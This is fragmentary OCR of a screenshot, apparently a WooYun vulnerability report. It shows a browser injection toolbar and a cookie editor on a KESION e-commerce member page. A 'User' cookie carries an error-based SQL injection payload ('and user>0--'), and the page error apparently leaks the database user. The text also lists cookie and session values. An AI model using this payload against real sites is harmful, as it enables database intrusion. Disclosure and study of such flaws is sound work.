 将 nvarchar 值 'demo' 转换…
会员中心 - KESION 电商
imall.kesion.com/user/index.aspx
百度 <Ctrl+K>
XSS Platform
帝国备份王(Empireba…
Discuz UC_Server 本…
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
KESION ®
个人中心
返回首页 您好! [509592
50959205505
注册时间：2015/5
最后登录
0.00个
0
商城频道
立即下载
编辑 cookie
名称：
User
域：
.kesion.com
路径：
/
过期时间：
2015- 05- 4
12: 54: 02
会话
内容：
userid=186&username=50959205505 'and
user>0--&password=95eb3b414d45044e&
RndPassword=NBYCAPLTNTPHUZ7X6AXT
URL 编码的内容
安全 cookie
仅 HTTP
确定
取消
等待 hm.baidu.com…
控制台
HTML
CSS
脚本
DOM
网
在
Cookies
过滤器
默认 (接受第三方 cookie)
ADSESSION
74.100msh.com
41 B
ASP.NET_SessionId
imall.kesion.com
41 B
BAIDUID
76392B6014989E065C1591CF9278926E:FG=1
.baidu.com
44 B
BD_UPN
13314152
www.baidu.com
14 B
BIDUPSID
25FC6423605199F0A5B4BFF3D979E718
.baidu.com
40 B
HMACCOUNT
94CED4AE6FE666D0
H_PS_645EC
b600KprmSKk9Ij5kQXheEOvz...E9DxedBku9QfDI/wPz9zAgy
www.baidu.com
80 B
www.wooyun.org